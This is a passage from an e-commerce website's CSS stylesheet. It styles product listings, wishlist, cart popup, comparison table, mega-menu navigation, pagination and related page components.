    margin-bottom: 30px
}

.catalist .product {
    border: none
}

.catalist p {
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

.catalist h3 {
    font-size: 25px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
}

.catalist .product-label-special-right {
    background: #00a0fc;
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 15px;
    display: block;
    padding: 10px;
    position: absolute;
    z-index: 9;
    top: 12px;
    right: 18px;
    border-radius: 0px
}

.catalist .price {
    margin: 10px 0px
}

.catalist .price,
.detail .price {
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left;
    width: 100%;
}

.detail .price .pricett {
    color: #111111;
    margin-right: 20px;
}

.catalist .price .price-old,
.detail .price .price-old {
    font-size: 15px;
    text-decoration: line-through;
    color: #808080;
    font-weight: 500;
    padding-right: 15px;
}

.catalist .price .price-new,
.catalist .price .text_call {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

.catalist ul.function {
    border: none;
    text-align: right;
    clear: both
}

.catalist ul.function .btnitem,
.catalist .btnitem {
    margin-top: 0px
}

/* Fuction (Cart - Favorite - Compare) */
.btn {
    outline: none !important
}

ul.function {
    width: 100%;
    overflow: hidden;
    text-align: center
}

ul.function li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 5px;
    float: none;
    width: auto !important
}

ul.function li .out_of_stock {
    background: #000000;
    color: #fff !important;
    padding: 15px
}

ul.function .btnitem i {
    margin-right: 3px;
}

ul.function .btnitem {
    background: none;
    color: #2a2a2a;
    margin-top: 15px;
    font-weight: 500;
    border-bottom: 2px solid #e17e09;
}

ul.function .btnitem:hover {
    background: #e17e09;
    color: #fff;
    outline: none
}

ul.function li:last-child {
    margin-right: 0
}

/* News */
.news {
    overflow: hidden;
    background: #fff;
    margin-bottom: 25px;
    padding: 30px 30px 0px 30px;
}

.news ul {
    padding: 10px;
}

.news ul li {
    overflow: hidden;
    margin-bottom: 10px;
    border-bottom: 1px dashed #efefef;
    padding-bottom: 10px
}

.news ul li:last-child {
    border-bottom: none
}

.news ul li img {
    float: left;
    width: 110px;
    margin-right: 10px;
    border: 3px solid #eaeaea
}

.news ul li h4 {
    text-align: justify;
    font-weight: 400
}

.news ul li i {
    padding-right: 2px;
    font-size: 12px
}

.news ul li a.first h4 {
    color: #eb6714
}

.news ul li a h4 {
    color: #676767;
    font-size: 16px;
    overflow: hidden
}

.news ul li a h4:hover {
    color: #ED2027
}

.news ul li .date {
    color: #a1a1a1;
    font-size: 12px
}

.news .all {
    background: #000000;
    color: #fff;
    padding: 5px 15px;
    margin: 0 auto;
    text-align: center;
    display: table;
    float: none
}

.news .all:hover {
    background: #d41d21;
    color: #fff
}

.helps .item img {
    width: 60px;
    height: 60px;
    border-radius: 100%;
}

.helps .item .name {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 5px;
}

.helps .item .phone {
    font-size: 15px;
    color: #e17e09;
}

/* Customer */
#customer {
    position: relative;
}

#customer .itemcus h2,
#customer .itemcus h2 span,
#customer .customNavigation {
    display: none
}

#customer .owl-pagination,
#featured .owl-pagination,
#products-featured .owl-pagination {
    visibility: hidden
}

.cus {
    background: #eee;
    padding-bottom: 15px;
}

.cus .owl-wrapper-outer .item {
    text-align: center;
    margin: 0 10px
}

.cus .owl-wrapper-outer .item a {
    display: block
}

.cus .owl-wrapper-outer .item a img {
    width: 168px;
    height: 75px
}

.cus .owl-wrapper-outer .item a img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    /* Firefox 10+, Firefox on Android */
    filter: gray;
    /* IE6-9 */
    -webkit-filter: grayscale(100%);
    opacity: .5
}

.cus .owl-wrapper-outer .item a img:hover {
    filter: none;
    -webkit-filter: grayscale(0);
    opacity: 1
}

/* Blog */
#acc {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

.itemblog {
    margin-bottom: 20px
}

.itemblog .img-blog img {
    width: 100%;
    margin-bottom: 10px
}

.itemblog .date,
.postitem .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    margin: 5px 0px;
    padding: 5px 0px;
    border: 1px dotted #e0e0e0;
    border-left: none;
    border-right: none
}

.itemblog a.read-more {
    color: #d50133;
    display: inline-block;
    margin-top: 5px;
    font-size: 13px;
    font-style: italic
}

.itemblog p,
.catalist p,
.detail p.des,
.detail p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0
}

.itemblog .img-blog {
    text-align: center
}

.itemblog h2 {
    font-size: 18px;
    text-decoration: none;
    color: #000000
}

.itemblog a,
.catalist a {
    text-decoration: none
}

.all {
    color: #000000;
    float: right;
    font-size: 13px;
    padding: 2px 5px;
    text-decoration: none;
    text-transform: none !important
}

.all i {
    padding-right: 10px
}

.all:hover {
    color: #d41d21
}

.green {
    background: #5ebc5e;
    border: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red {
    border: 1px solid #d90b00;
    color: #d90b00 !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red:hover {
    background: #d90b00;
    color: #fff !important
}

/* BILL */
table.list-price {
    width: 100%;
    background: #fff;
    margin-bottom: 15px
}

table.list-price .total {
    background: #e8e8e8
}

table.list-price thead {
    background: #36414b
}

table.list-price thead tr {
    border-bottom: none
}

table.list-price thead tr th {
    color: #fff;
    font-weight: normal;
    vertical-align: middle
}

table.list-price.backorder thead tr th:hover {
    background: #2a71ab
}

table.list-price.backorder thead tr th i {
    float: right;
    line-height: 18px
}

table.list-price th,
table.list-price td {
    padding: 10px 20px;
    border-top: none !important
}

table.list-price tr {
    border-bottom: 1px dashed #ccc
}

table.list-price tr td.note {
    background: #ffe4cc;
    color: #ff7800;
    text-align: center
}

table.list-price tr td a {
    font-weight: bold
}

table.list-price tr.last table.list-price tr td.last {
    border-bottom: none
}

table.list-price .product_attr.cart_attr {
    background: #e2e2e2;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 10px;
    margin-top: 10px
}

table.list-price .product_attr.cart_attr p {
    margin-left: 10px
}

table.list-price .product_attr.cart_attr .name_group {
    font-weight: bold;
    margin: 0px
}

.fb_invisible_flow{
    width: auto !important;
}
/* LIKEBOX - RES */
/*.fb_iframe_widget {}

.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {
    width: 100% !important;
}

.fb_iframe_widget iframe ._2p3a {
    width: 100% !important;
}

.addthis_button_facebook_like {
    width: 110px
}

.at-share-tbx-element a.at300b,
.at-share-tbx-element a.at300b {
    width: 100px !important
}*/

/* LOADING SHIPPING */
#shipping_loading {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=50);
}

.sk-spinner-wave.sk-spinner {
    height: 30px;
    text-align: center;
    font-size: 20px;
    display: block;
    width: 200px;
    margin: 150px auto;
    position: relative
}

.sk-spinner.sk-spinner-wave p {
    color: #fff;
    font-weight: normal;
    font-size: 15px
}

.sk-spinner-wave div {
    background-color: #fff;
    height: 200%;
    width: 6px;
    margin-right: 4px;
    display: inline-block;
    -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
    animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
}

.sk-spinner-wave .sk-rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}

.sk-spinner-wave .sk-rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}

.sk-spinner-wave .sk-rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}

.sk-spinner-wave .sk-rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}

@-webkit-keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

@keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

/* Wishlist */
.wishlist {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.wishlist li:nth-child(1n) {
    background: #f9f9f9
}

.wishlist li:nth-child(2n) {
    background: #fff
}

.wishlist li div span {
    color: #000;
    display: none
}

.wishlist li div:last-child {
    border: 0
}

.wishlist li div.name {
    text-align: left;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.name img {
    width: 92px;
    height: 88px;
    float: left;
    border: 1px solid #e7e7e7;
    margin: 0 15px 5px 0;
    padding: 3px
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.unit-price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    clear: both;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    border: 0;
    color: #FF5252;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.action {
    width: 12%;
    text-align: center;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.del a.delete {
    display: block;
    width: 9px;
    margin: 0 auto
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: red;
    font-weight: 700
}

.wishlist.guidi li div.num-order {
    width: 10%
}

.wishlist.guidi li div.name {
    width: 44%
}

.wishlist li div.cs a,
.wishlist li div.del a {
    color: #fff
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: #000;
    font-weight: 700
}

.wishlist li {
    display: block;
    position: relative;
    margin-top: 5px;
    padding: 0;
    clear: both;
    overflow: hidden
}

.wishlist li div {
    display: block;
    border: 0;
    border-top: none
}

.wishlist li div.name {
    width: 100%;
    float: left;
    color: #333;
    background: #fff;
    font-size: 13px;
    padding: 5px
}

.wishlist li div.name div {
    display: table;
    height: 50px;
    overflow: auto;
    width: 72%
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.name:after {
    content: "";
    display: table;
    clear: both
}

.wishlist li div.amount {
    width: 100%;
    text-align: right;
    clear: both
}

.wishlist li div.amount input {
    margin: 0px
}

.wishlist li div.amount span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    text-align: left;
    margin-top: 2px;
    color: #333
}

.wishlist li div.cs,
.wishlist li div.del {
    width: initial;
    float: right;
    display: inline-table;
    padding: 10px
}

.wishlist li.total {
    background: #FFEED8;
    border: 0
}

.wishlist li.total div {
    border: 0
}

.wishlist li.total div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #000;
    text-align: left;
    text-transform: uppercase
}

.wishlist .cart_update {
    width: 100%;
    display: block;
    float: none
}

.wishlist li div.num-order,
.wishlist li.thead,
.wishlist li.total div.name,
.wishlist li.total div.amount,
.wishlist li.total div.unit-price,
.wishlist li.total div.del {
    display: none
}

.wishlist li div.unit-price span,
.wishlist li div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #333;
    text-align: left
}

.wishlist ul.function .btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px
}

.wishlist ul.function .btnitem:hover {
    background: #eb474a;
    border: none;
    color: #fff;
    padding: 0px
}

/* ATTR */
.product_attr {
    margin-bottom: 15px
}

.product_attr .name_title_attr {
    font-weight: bold
}

.product_attr ul.list_attr li {
    padding: 2px 0px
}

.product_attr ul.list_attr li span.name_attr i {
    padding-right: 5px;
    display: none
}

.product_attr ul.list_attr {
    color: #454545
}

/* CART POPUP */
#cart-popup {
    background: white;
    text-align: left;
    width: 80%;
    max-width: 550px;
    max-height: 350px;
    margin: 0 auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#cart-popup .popup-header {
    background: #000000;
    padding: 15px
}

#cart-popup .popup-header h4 {
    color: #fff
}

#cart-popup #product_attr {
    padding: 15px 0px;
    margin: 0px
}

#cart-popup #product_attr .name_title_attr {
    font-weight: bold;
    padding-top: 15px;
}

#cart-popup .add_to_cart_footer {
    clear: both;
    border-top: 1px solid #ebebeb;
    padding: 15px 0px
}

/* BRANCH LIST */
.branch_info {
    font-weight: bold;
    padding-top: 15px
}

ul.branch_list {
    padding: 10px;
    margin: 10px 0px;
    border: 1px solid #ebebeb;
}

ul.branch_list li {
    padding: 2px 0px
}

/* ORDER REVIEW */
.order_reviews {
    clear: both;
    margin-bottom: 15px
}

.order_reviews ul {
    clear: both
}

.order_reviews ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.order_reviews ul li label {
    width: 20%
}

/*Credit Card*/
.form_payment label {
    font-size: 13px;
    width: 25%;
    margin-left: 20px
}

.form_payment input {
    width: 40%
}

/* compare */

#compare .compareitem {
    background: #fff;
    clear: both;
    overflow: hidden;
    border-collapse: collapse;
    margin: 0 auto
}

#compare .compareitem .title {
    background: #fff;
    color: #000;
    text-align: right;
    font-weight: 400;
    font-size: 20px;
    border-left: none;
    margin: 15px;
    padding: 10px;
    vertical-align: middle
}

#compare .compareitem td.title {
    min-width: 105px
}

#compare .compareitem tr th {
    border: 1px dotted #ccc;
    border-right: none;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr td {
    border: 1px dotted #ccc;
    border-right: none;
    width: 16%;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr th.delete {
    color: #555;
    text-align: center;
    font-weight: 400;
    padding: 12px 10px
}

#compare .compareitem tr th.delete a {
    color: #333
}

#compare .compareitem tr th.delete a:hover {
    color: #ef2b53
}

#compare .compareitem h3 {
    font-size: 20px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #000000
}

#compare .compareitem a {
    text-decoration: none
}

#compare .compareitem .price {
    color: #ef2b53;
    text-align: center;
    font-weight: 700;
    font-size: 15px;
    margin: 5px 15px;
    padding: 10px
}

#compare ul.function {
    border: none
}

#compare ul.function li {
    display: inline-block;
    margin-right: 10px
}

#compare ul.function .btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px;
    margin: 0px
}

#compare ul.function .btnitem:hover {
    background: #000000;
    border: none;
    color: #fff;
    padding: 0px
}

#compare .compareitem p {
    font-size: 13px;
    text-align: justify;
    padding: 0 5px
}

#compare .compareitem img {
    border: 1px solid #ededed;
    max-width: 150px;
    display: block;
    margin: 0 auto 10px;
    padding: 5px
}

/* contact */
.contact-map {
    margin-bottom: 20px
}

.contact-form,
.contact-info {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.contact-info ul li:first-child {
    border-bottom: none;
    padding: 2px 0px
}

.contact-info ul li {
    padding: 5px 0px;
    color: #878787
}

.contact-info ul li i {
    padding-right: 10px
}

.contact-form label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    width: 100%;
    font-size: 13px
}

/* post */
#post {
    padding: 30px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

#post .postitem h1 {
    font-size: 25px;
    text-align: left;
    color: #000000;
    margin-bottom: 0px
}

#post .postitem table tr {
    border: 1px solid #cccccc;
}

#post .postitem table tr td,
#post .postitem table tr th {
    padding: 10px;
    border: 1px solid #cccccc;
}

#post .postitem p {
    margin: 10px 0 !important
}

#post .postitem img {
    display: inline-block;
    max-width: 850px;
    width: 100% !important;
    height: auto !important;
    margin: 0 auto;
    display: flex;
}

.post-lienhe {
    max-width: 700px;
    margin: auto;
    display: flex;
    background-color: #f3ebd0;
    border: 1px solid #ff8c00;
    padding: 40px;
    justify-content: center;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.post-lienhe .post-lienhe-box h2 {
    font-weight: 600;
    color: #e17e09;
}

.post-lienhe .post-lienhe-box2 {
    display: flex;
    align-items: center;
    justify-content: center;
}

.post-lienhe form input[type=text] {
    padding: 10px;
    font-size: 17px;
    border: 1px solid #e17e09;
    float: left;
    width: 80%;
    margin: 0;
}

/* Style the submit button */
.post-lienhe form .submit {
    float: left;
    width: 20%;
    margin: 0;
    padding: 10px;
    background: #e17e09;
    color: white;
    font-size: 17px;
    border: 1px solid #e17e09;
    border-left: none;
    /* Prevent double borders */
    cursor: pointer;
}

.post-lienhe form .submit:hover {
    background: #e17e09;
}

.social-lienhe {
    margin-left: 20px;
}

.social-lienhe a {
    display: inline-block;
    margin-right: 10px;
    width: 40px;
    height: 40px;
}

/* Payment */
ul.payment {
    text-align: center;
    margin-top: 5px;
    float: right
}

ul.payment li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    float: left
}

ul.payment li:last-child {
    margin-right: 0px
}

/* NEWS FOOTER */
.news-footer {
    font-size: 13px;
}

.news-footer li {
    padding: 3px 0px
}

.news-footer li:first-child {
    border-top: none;
    padding-top: 0px
}

.news-footer li:last-child {
    border-bottom: none
}

.news-footer li a {
    text-align: justify;
    color: #ffffffc7;
    text-decoration: none;
    font-size: 15px;
}

.news-footer li a:hover {
    color: #fff;
}

/* Module Popup */
.module_popup {
    background: white;
    text-align: center;
    width: 100%;
    margin: auto;
    position: relative;
    overflow-y: auto;
    max-width: 600px;
    -webkit-overflow-scrolling: touch
}

.module_popup .popup-body {
    padding: 0px
}

.module_popup .mfp-close {
    top: -1px
}

/* Account */
#acc>.itemacc>.acc-info>h2,
#acc>.itemacc>.acc-cart>h2,
.order_reviews h2 {
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    background: #e4dbd9;
    padding: 10px;
    border-bottom: none
}

.order_reviews h2 {
    margin-bottom: 15px
}

.acc-info ul,
.acc-cart ul {
    font-size: 13px;
    margin-bottom: 15px
}

.acc-cart ul {
    background: #f3f3f3;
    border: 1px solid #e2e2e2;
    margin-bottom: 15px;
    padding: 10px
}

.acc-info {
    clear: both
}

.acc-info ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.acc-info ul li label {
    width: 20%
}

.acc-cart ul li {
    border-bottom: 1px dotted #e2e2e2;
    padding: 10px 0
}

.acc-cart ul li:last-child {
    border-bottom: 0
}

.acc-cart ul li a {
    text-decoration: none;
    color: #333;
    padding-left: 10px
}

.acc-cart ul li a:hover {
    text-decoration: underline
}

.bullet {
    display: inline-block;
    width: 0;
    height: 0;
    border-left: 4px solid #333;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    content: ""
}

/* ASIDE 
-------------------------------------------------- */

#column-left {
    float: left;
    width: 100%
}

#column-right {
    float: right;
    width: 100%
}

/* Vertical Menu */
.panelvmenu {
    background: #fff;
    border-radius: 0px
}

a.list-group-item-vmenu {
    position: relative;
    display: block;
    padding: 14px;
    color: #676767;
    font-size: 13px;
    border-bottom: 1px dotted #e5e5e5;
    font-weight: normal
}

a.list-group-item-vmenu i {
    padding-right: 10px
}

a.list-group-item-vmenu:hover,
a.list-group-item-vmenu.sub:hover,
a.list-group-item-vmenu.subsub:hover,
a.list-group-item-vmenu.subsubsub:hover {
    color: #d41d21
}

a.list-group-item-vmenu.sub.active {
    color: #eb6714;
    font-weight: bold
}

a.list-group-item-vmenu.sub,
a.list-group-item-vmenu.subsub,
a.list-group-item-vmenu.subsubsub {
    background: #fff;
    padding-left: 30px;
    border: none
}

a.list-group-item-vmenu.subsub {
    padding-left: 50px;
}

a.list-group-item-vmenu.subsubsub {
    padding-left: 70px;
}

a.arrow-sub-vmenu {
    position: relative;
    z-index: 999;
    float: right;
}

a.arrow-sub-vmenu i {
    position: absolute;
    font-size: 20px;
    top: -32px;
    color: #161616;
    right: 0px
}

.box_category {
    width: 250px;
    float: left;
    height: 325px;
    display: inline-block;
    background: #fb0000;
    position: relative;
}


ul.list_category li span.des {
    color: #fff;
    font-size: 11px;
    display: block;
    line-height: 12px;
}

.box_megam .block_menu {}

.block_menu>span {
    display: block;
    height: 30px;
    color: #f00;
    font-size: 16px;
}

ul.list_category {
    background: #fff;
    -webkit-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    -moz-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    position: absolute;
    z-index: 99;
}

ul.list_category>li {
    display: block;
    border-bottom: 1px dotted #e5e5e5;
    position: relative
}

ul.list_category>li:last-child {
    border-bottom: none
}

ul.list_category>li a {
    padding: 8px;
    color: #222222;
    background: #fff;
    font-size: 13px;
    font-weight: 500;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    display: block;
    white-space: nowrap;
    overflow: hidden;
}

ul.list_category>li a span {
    float: left
}

ul.list_category>li a i {
    float: right;
    font-size: 15px
}

ul.list_category>li a:hover {
    color: #FFFFFF;
    background: #e17e09
}

ul.list_category>li>.box_megam {
    display: none;
    position: absolute;
    top: 0px;
    left: 100%;
    background: #fff url(../assests/bgmega.gif) repeat-y;
    z-index: 99;
    border: 1px solid #eeeeee;
}



/* MENU RIGHT */
ul.list_category.right>li>.box_megam {
    right: 100%;
    left: inherit
}

ul.list_category>li:hover>.box_megam {
    display: block;
}

ul.list_category>li>.box_megam .block_menu {
    display: block;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu {
    list-style: none
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 15px 0px 15px;
    color: #333;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu>li:last-child a,
.list_mega_menu_level2>li:last-child a {
    padding-bottom: 20px !important
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a:hover,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a:hover {
    color: #d41d21;
    padding-left: 25px
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a i {
    float: none;
    padding-left: 10px
}

/* LEVEL 2 */
ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    display: none;
    position: absolute;
    margin-top: -41px;
    left: 100%;
    background: #fff url(../assests/bgmega.gif) repeat-y;
    width: 100%;
    z-index: 99
}

ul.list_category.right>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    right: 100%;
    left: inherit
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 10px 0px 10px;
    color: #fff;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li:hover>.box_megam_level2 {
    display: block
}

/* Module */
.box-category {
    padding-bottom: 4px;
    background: #fff
}

.box-category-menu {
    float: left;
    width: 18%;
    position: relative;
}

.box-category-menu .heading {
    color: #ffffff;
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
    background: #e17e09;
    border: 1px solid #e17e09;
    border-radius: 5px;
    padding: 7px 17px;
    text-decoration: none;
    transform: translateZ(0px);
    text-transform: uppercase;
}

.box-category-menu:hover .heading {
    color: #ffffff;
    background: #F89520;
    border: 1px solid #F89520;
}

.box-category-menu .u2 {
    display: none;
    top: 36px;
    width: 100%;
}

.box-category-menu .icon-plus-submenu {
    cursor: pointer;
    position: absolute;
    background: none;
    padding: 10px 14px;
    right: 0px;
    top: 0;
    margin: auto;
    border: 1px solid transparent;
}

.box-category-menu:hover .u2 {
    display: block !important;
    z-index: 100;
}

.box-silder {
    margin-bottom: 20px;
}

.box-silder .heading {
    background: #ffffff;
    padding: 12px;
    color: #e17e09;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 15px;
    border-bottom: 2px solid #f0f0f0;
}

.box-silder .heading i {
    padding-right: 10px
}

.box-category .main {
    position: relative;
    padding: 15px
}

/* Product silder */
.typical-products .product {
    margin: 0px;
    box-shadow: none;
    padding: 0px 5px
}

.typical-products .product p {
    text-align: justify;
    color: #6a6a6a;
    font-size: 14px;
    margin-bottom: 15px
}

.typical-products .owl-controls {
    height: inherit !important;
}

.typical-products .owl-controls .owl-pagination {
    top: 10px !important
}

/* Last product */

.box-category .main ul.list li {
    background: #fff;
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 10px 0px;
    padding-bottom: 10px
}

.box-category .main ul.list li:last-child,
.box-category .main ul.list-post-latest li:last-child {
    margin-bottom: 0px;
    border-bottom: 0px;
    padding-bottom: 0px
}

.box-category .main ul.list li img {
    float: left;
    margin-right: 10px;
    width: 73px;
    border: 3px solid #eaeaea
}

.box-category .main ul.list li p {
    font-size: 13px;
    color: #676767;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
}

.box-category .main ul.list li p:hover {
    color: #d41d21
}

.box-category .main ul.list li a,
.box-category .main ul.list_post li a {
    text-decoration: none
}

.box-category .main ul.list li span {
    color: #ef2b53;
    font-size: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: bold
}

.box-category .main ul.list li span.price-old {
    text-decoration: line-through;
    padding-right: 10px;
    font-size: 14px;
    color: #a2a2a2;
    display: block;
    font-weight: normal
}

.box-category .main ul.list_post li span {
    color: #c7c7c7;
    font-size: 13px
}

/* LIST POST */
.box-category .main ul.list_post {}

.box-category .main ul.list_post li {
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 15px 0px;
    padding-bottom: 13px;
}

.box-category .main ul.list_post li img {
    float: left;
    margin-right: 10px;
    width: 80px;
    height: 73px
}

.box-category .main ul.list_post li p {
    font-size: 15px;
    color: #333;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
}

.box-category .main ul.list_post li p:hover {
    color: #eb474a
}

/* Who is online*/
.box-category .main ul.online li {
    padding: 8px 0px;
    overflow: hidden
}

.box-category .main ul.online li:first-child {
    padding-top: 0px
}

.box-category .main ul.online li:last-child {
    padding-bottom: 0px
}

/* Custom Moudle */
.box-category .main .support,
.box-category .main .link,
.box-category .main .search-adv,
.box-category .main .link2,
.box-category .main .online,
.box-category .main .feedback {
    font-size: 13px;
    overflow: hidden;
    padding: 0px
}

.box-category .main .support p,
.box-category .main .support span {
    font-size: 13px
}

.box-category .main .support span {
    padding-left: 10px
}

.box-category .main .support ul li a {
    width: auto !important
}

.box-category .main .support img {
    margin: 0px 5px 10px 0px !important;
    vertical-align: -18px !important;
    width: 100% !important
}

.box-category .main .link li {
    border-bottom: 1px dashed #e3e3e3;
    font-size: 13px;
    padding: 10px 0 10px 0px
}

.box-category .main .link li:first-child {
    padding-top: 0px
}

.box-category .main .link li:last-child {
    border-bottom: none;
    padding-bottom: 0px
}

.box-category .main .link li a {
    font-weight: 700;
    color: #333;
    text-decoration: none
}

.box-category .main .link2 p {
    font-size: 13px;
    margin: 0;
    padding: 10px 0
}

.box-category .main .online .red1 {
    color: red
}

.box-category .main .feedback {}

.box-category .main .feedback p {
    color: #d14d42
}

.box-category .main .feedback ul li {
    padding: 5px 0;
    color: #969696
}

.box-category .main .feedback a {
    float: right;
    color: #333;
    margin-top: 20px
}

.page_cart .cart_update {
    width: 100%;
    display: block;
    float: none
}

/* PAGINATION */
ul.pagination {
    width: 100%;
    text-align: center;
    border-top: 1px solid #000000;
    border-radius: 0px;
    text-transform: uppercase;
    padding-top: 15px
}

ul.pagination li {
    color: white;
    display: inline-block
}

ul.pagination li a {
    border-radius: 0px;
    color: #000;
    border: none;
    font-size: 15px;
    background: #e7e7e7;
    margin-left: 10px
}

ul.pagination>li:first-child>a,
ul.pagination>li:last-child>a {
    border-radius: 0px
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus,
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
    background: #fc7700;
    color: #fff
}

/* SUPPORT HTML*/
ul.support-html {}

ul.support-html li {
    border-bottom: 1px dotted #e5e5e5;
    padding: 10px 0px
}

ul.support-html li:last-child {
    border-bottom: none
}

ul.support-html li p {
    color: #eb6714;
    text-transform: uppercase;
    font-weight: bold
}

ul.support-html li p i {
    color: #eb6714;
    padding-right: 10px
}

ul.support-html li span {
    color: #676767;
    display: block;
    font-size: 13px
}

ul.support-html li span i {
    color: #676767;
    padding-right: 10px
}

/* DV-HTML*/
ul.dv-html {
    color: #676767
}

ul.dv-html li {
